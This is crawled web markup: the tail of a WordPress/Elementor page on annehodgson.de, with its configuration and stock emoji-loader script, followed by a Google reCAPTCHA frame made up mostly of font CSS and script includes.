var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cf692e392b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":12636,"title":"Kathryn%20Bigelow%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=rnve106tt6la
body_size: 48751
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r6wB2DXRzfAALcAg5paPLg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r6wB2DXRzfAALcAg5paPLg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
